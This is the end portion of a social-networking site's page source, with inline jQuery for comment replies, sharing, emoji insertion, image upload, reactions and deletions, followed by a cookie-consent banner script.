    $.post(Wo_Ajax_Requests_File() + '?f=posts&s=register_reply', {
      comment_id: comment_id,
      text: text,
      user_id: user_id,
      page_id: page_id
    }, function (data) {
      textarea_wrapper.val('');
      if(data.status == 200) {
        Wo_OpenReplyBox(comment_id);
        comment_wrapper.find('.reply-container:last-child').after(data.html);
        comment_wrapper.find('[id=comment-replies]').html(data.replies_num);
      }
    });
  }
}

function Wo_SharePostCustom(post_id, owner_id, self){
    if (!post_id || !owner_id || !self) {
        return false;
    }

    $("#share-post").modal('show');

    $.get(Wo_Ajax_Requests_File(), {f:'share_post_popup', post_id:post_id}, function(data) {
        if (data.status == 200) {
            $('#share-post .modal-content').html(data.html);
        }
    });
}


function Wo_SharePostSubmit(text, post_id, owner_id, event){
    if(event.keyCode == 13 && event.shiftKey == 0) {
        if(!post_id || !owner_id) {
            return false;
        }
        $.ajax({
            url: Wo_Ajax_Requests_File(),
            type: 'GET',
            dataType: 'json',
            data: {f: 'posts', s: 'share-post-custom', id: post_id, usr: owner_id, custom_text: text},
        })
            .done(function(data) {
                if(data.status == 200) {
                    $("#share-post").modal('hide');

                    $("#post-shared").modal('show');
                    setTimeout(function() {
                        $("#post-shared").modal('hide');
                        $('#post-' + post_id).find('.post-share').slideUp('fast')
                    }, 3000);
                }
            })
            .fail(function() {
                console.log("error");
            })
    }
}

function Wo_ShareCommentCustom(comment_id, owner_id, self){
    if (!comment_id || !owner_id || !self) {
        return false;
    }

    $("#share-post").modal('show');

    $.get(Wo_Ajax_Requests_File(), {f:'share_comment_popup', comment_id:comment_id}, function(data) {
        if (data.status == 200) {
            $('#share-post .modal-content').html(data.html);
        }
    });
}

function Wo_ShareCommentSubmit(text, comment_id, owner_id, event){
    if(event.keyCode == 13 && event.shiftKey == 0) {
        if(!comment_id || !owner_id) {
            return false;
        }
        $.ajax({
            url: Wo_Ajax_Requests_File(),
            type: 'GET',
            dataType: 'json',
            data: {f: 'posts', s: 'share-comment-custom', id: comment_id, usr: owner_id, custom_text: text},
        })
        .done(function(data) {
            if(data.status == 200) {
                $("#share-post").modal('hide');

                $("#post-shared").modal('show');
                setTimeout(function() {
                    $("#post-shared").modal('hide');
                    $('#post-' + post_id).find('.post-share').slideUp('fast')
                }, 3000);
            }
        })
        .fail(function() {
            console.log("error");
        })
    }
}

function load_ajax_emojii_reply(id, path){
    var emojjii = "😀*😁*😂*🤣*😃*😄*😅*😆*😉*😊*😋*😎*😍*😘*😗*😙*😚*🙂*🤗*🤩*🤔*🤨*😐*😑*😶*🙄*😏*😣*😥*😮*🤐*😯*😪*😫*😴*😌*😛*😜*😝*🤤*😒*😓*😔*😕*🙃*🤑*😲*☹️*🙁*😖*😞*😟*😤*😢*😭*😦*😧*😨*😩*🤯*😬*😰*😱*😳*🤪*😵*😡*😠*🤬*😷*🤒*🤕*🤢*🤮*🤧*😇*🤠*🤡*🤥*🤫*🤭*🧐*🤓*😈*👿*👹*👺*💀*👻*👽*🤖*💩*😺*😸*😹*😻*😼*😽*🙀*😿*😾*👶*👧*🧒*👦*👩*🧑*👨*👵*🧓*👴*👲*💅*🤳*💃*🕺*🕴*👫*👭*👬*💑*🤲*👐*🙌*👏*🤝*👍*👎*👊*✊*🤛*🤜*🤞*✌️*🤟*🤘*👌*👈*👉*👆*👇*☝️*✋*🤚*🖐*🖖*👋*🤙*💪*🖕*✍️*🙏*💍*💄*💋*👄*👅*👂*👃*👣*👁*👀*🧠*🗣*👤*👥";

	$('.emo-comment-reply-container-' + id ).html("");
	$.each(emojjii.split('*'), function(key, value) {
		$('.emo-comment-reply-container-' + id ).append("<span class=\"emoji_holder\" onclick=\"Wo_AddEmoToCommentReplyInput("+ id +",'"+ value +"');\"><span>"+ value + "</span>");
	});
}
function Wo_AddEmoToCommentReplyInput(comment_id, code, type) {
    inputTag = $('[id=comment-reply-container-' + comment_id + ']').find('.comment-reply-textarea');
    if (type == 'lightbox-post-footer') {
       inputTag = $('.lightbox-post-footer').find('.comment-reply-textarea');
    }
    inputVal = inputTag.val();
    if (typeof(inputTag.attr('placeholder')) != "undefined") {
        inputPlaceholder = inputTag.attr('placeholder');
        if (inputPlaceholder == inputVal) {
            inputTag.val('');
            inputVal = inputTag.val();
        }
    }
    if (inputVal.length == 0) {
        inputTag.val(code + ' ');
    } else {
        inputTag.val(inputVal + ' ' + code);
    }
    inputTag.keyup().focus();
}


function Wo_UploadCommentReplyImage(id) {
  var image_container = $('#comment_' + id);
  var fetched_image = image_container.find('#comment-reply-image');
  var data = new FormData();
  data.append('image', $('#comment_reply_image_' + id).prop('files')[0]);
  image_container.find('.wo_commreply_combo .ball-pulse').fadeIn(100);
  $.ajax({
        type: "POST",
        url: Wo_Ajax_Requests_File() + '?f=upload_image&id=' + id,
        data: data,
        processData: false,
        contentType: false,
        success: function (data) {
          if (data.status == 200) {
            fetched_image.html('<img src="' + data.image + '"><div class="remove-icon" onclick="Wo_EmptyCommentReplyImage(' + id + ')"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-trash-2"><polyline points="3 6 5 6 21 6"></polyline><path d="M19 6v14a2 2 0 0 1-2 2H7a2 2 0 0 1-2-2V6m3 0V4a2 2 0 0 1 2-2h4a2 2 0 0 1 2 2v2"></path><line x1="10" y1="11" x2="10" y2="17"></line><line x1="14" y1="11" x2="14" y2="17"></line></svg></div>');
            image_container.find('#comment_reply_src_image').val(data.image_src);
            fetched_image.removeClass('hidden');
            image_container.find('.comment-reply-textarea').focus();
          }
          image_container.find('.wo_commreply_combo .ball-pulse').fadeOut(100);
        }
    });
}

function Wo_RegisterReply(text, comment_id, user_id, event, page_id, type) {
  if(event.keyCode == 13 && event.shiftKey == 0) {
    comment_wrapper = $('[id=comment_' + comment_id + ']');
    reply_textarea = comment_wrapper.find('.comment-replies');
    textarea_wrapper = reply_textarea.find('.textarea');
    reply_list = comment_wrapper.find('.comment-replies-text');

    var comment_src_image = $('#comment_' + comment_id).find('#comment_reply_src_image');
    var comment_image = '';
    if (comment_src_image.length > 0) {
      comment_image = comment_src_image.val();
    }

    if(text == '' && comment_image == '') {
      return false;
    }
    $.post(Wo_Ajax_Requests_File() + '?f=posts&s=register_reply', {
      comment_id: comment_id,
      text: text,
      user_id: user_id,
      page_id: page_id,
      comment_image: comment_image
    }, function (data) {
      textarea_wrapper.val('');
      if(data.status == 200) {
        // Wo_OpenReplyBox(comment_id);
        //comment_wrapper.find('.reply-container:last-child').after(data.html);
        //comment_wrapper.find('[id=comment-replies]').html(data.replies_num);

        comment_wrapper.find('.comment-image-con').empty().addClass('hidden');
        comment_src_image.val('');

        var selector = comment_id;
        Ib__RegisterReply(selector , data);
        broadcastEvent('Ib__RegisterReply' , selector , data );

      }
    });
  }
}


// delete comment
function Wo_DeleteComment(comment_id) {
    var delete_box = $('[id=comment_' + comment_id + ']').find('#delete-comment');
    var delete_button = delete_box.find('#delete-all-post');
    delete_box.modal({
        show: true
    });

    delete_button.on('click', function () {
        $('[id=comment_' + comment_id + ']').find('#delete-comment .ball-pulse').fadeIn(100);
        $.get(Wo_Ajax_Requests_File(), {
            f: 'posts',
            s: 'delete_comment',
            comment_id: comment_id
        }, function (data) {
            if(data.status == 200) {
                delete_box.modal('hide');
                $('.modal').modal('hide');
                var selector = comment_id;
                Ib_DeleteComment(selector , data);
                broadcastEvent('Ib_DeleteComment' , selector , data );
                
            }
        });
    });
}


// delete comment reply
function Wo_DeleteReplyComment(reply_id) {
    var delete_box = $('[id=comment_reply_' + reply_id + ']').find('#delete-comment-reply');
    var delete_button = delete_box.find('#delete-all-reply');
    delete_box.modal({
        show: true
    });
    var comment = $('[id=comment_reply_' + reply_id + ']');
    delete_button.on('click', function () {
        $('[id=comment_reply_' + reply_id + ']').find('#delete-comment-reply .ball-pulse').fadeIn(100);
        $.get(Wo_Ajax_Requests_File(), {
            f: 'posts',
            s: 'delete_comment_reply',
            reply_id: reply_id
        }, function (data) {
            if(data.status == 200) {
                var selector = reply_id;
                Ib_DeleteReplyComment( selector , data);
                broadcastEvent('Ib_DeleteReplyComment' , selector , data );
                delete_box.modal('hide');
            }
        });
    });
}

// delete post reaction 
$('body').delegate('.like-btn-post','click', function() {
    if($('span ' , this).hasClass('active-like')){
        var post_id = $( this ).attr( 'data-id' );
        $.get(Wo_Ajax_Requests_File(), {f: 'posts', s: 'delete_reaction', post_id: post_id}, function (data) {
            if(data.status == 200) {
                var selector = post_id;
                Ib_DeleteReaction(selector , data);
                broadcastEvent('Ib_DeleteReaction' , selector , data );
            }
        });
    }else{
        Wo_RegisterReaction(this);
    }
    
});

// delete comment reaction
$('body').delegate('.like-btn-comment','click', function() {
    var comment_id = $( this ).attr( 'data-id' );
    if($('span ' , this).hasClass('active-like')){        
        $.get(Wo_Ajax_Requests_File(), {f: 'posts', s: 'delete_comment_reaction', comment_id: comment_id}, function (data) {
            if(data.status == 200) {
                var selector = comment_id;
                Ib_DeleteCommentReaction(selector , data);
                broadcastEvent('Ib_DeleteCommentReaction' , selector , data );
            }
        });
    }else{
        Wo_RegisterCommentReaction(comment_id,'Like');
    }
    
});


// delete reply reaction
$('body').delegate('.like-btn-replay','click', function() {
    var replay_id = $( this ).attr( 'data-id' );
    $.get(Wo_Ajax_Requests_File(), {f: 'posts', s: 'delete_replay_reaction', replay_id: replay_id}, function (data) {
        if(data.status == 200) {
            var selector = replay_id;
            Ib_DeleteReplyReaction(selector , data);
            broadcastEvent('Ib_DeleteReplyReaction' , selector , data );
        }
    });
});


// add reaction on comment
function Wo_RegisterCommentReaction(comment_id,reaction){
    if (!comment_id && !reaction)
        return false;
  
    $('.reactions-comment-container-' + comment_id).css('display', 'none');
    $.get(Wo_Ajax_Requests_File(), {f: 'posts', s: 'register_comment_reaction', comment_id: comment_id, reaction: reaction}, function (data) {
        if(data.status == 200) {
            var selector = comment_id;
            Ib_RegisterCommentReaction(selector , data);
            broadcastEvent('Ib_RegisterCommentReaction' , selector , data );
        } 
        if (data.can_send == 1) {
            Wo_SendMessages();
        }
    });
  
  }

// add reaction on reply
function Wo_RegisterReplyReaction(user_id,reply_id,reaction){
    if (!reply_id && !reaction)
        return false;
  
    $('.reactions-box-comment-replay-container-' + reply_id).css('display', 'none');
    $.get(Wo_Ajax_Requests_File(), {f: 'posts', s: 'register_replay_reaction', user_id: user_id, reply_id: reply_id, reaction: reaction}, function (data) {
        if(data.status == 200) {
            var selector = reply_id;
            Ib_RegisterReplyReaction(selector , data);
            broadcastEvent('Ib_RegisterReplyReaction' , selector , data );
        }
        if (data.can_send == 1) {
            Wo_SendMessages();
        }
    });  
}


// delete post
function Wo_DeletePost(post_id) {
    Wo_CloseLightbox();
    var delete_box = $('#post-' + post_id).find('#delete-post');
    var delete_button = delete_box.find('#delete-all-post');
    $('#post-' + post_id).find('#delete-post .ball-pulse').fadeIn(100);
    $.get(Wo_Ajax_Requests_File(), {
        f: 'posts',
        s: 'delete_post',
        post_id: post_id
    }, function (data) {
        if(data.status == 200) {
            $('#user_post_count').html(data.post_count);
            delete_box.modal('hide');

            var selector = post_id;
            Ib_DeletePost(selector , data);
            broadcastEvent('Ib_DeletePost' , selector , data );

        }
        $('#post-' + post_id).find('#delete-post .ball-pulse').fadeOut(100);
    });
}

// open create post as model
function open_create_post(){
    $('#publisher-box-focus').toggleClass('create-post-modal');
    $('body').toggleClass('create-post-modal-open');
    $('.create-post-modal-open #focus-overlay').on('click', function() {
        $('#publisher-box-focus').removeClass('create-post-modal');
        $('body').removeClass('create-post-modal-open');
    });
}      </script>
            <script>
      window.addEventListener("load", function(){
      window.cookieconsent.initialise({
        "palette": {
          "popup": {
            "background": "#1e2321",
            "text": "#fff"
          },
          "button": {
            "background": "#a84849"
          }
        },
        "theme": "edgeless",
                    "content": {
            "message": "This website uses cookies to ensure you get the best experience on our website.",
            "dismiss": "Got It!",
            "link": "Learn More",
            "href": "https://wego.social/terms/privacy-policy"
            }
        })});
      </script>
            
		    <div class="modal fade sun_modal" id="apply-job-modal" role="dialog">
    </div>
    <!-- required for socket data -->
        <input type="text" name="PHPSESSID" value="a9u4bpv4gr7hm8aoo0sd6s8i4d" hidden>
    	    

    
    
   </body>
</html>
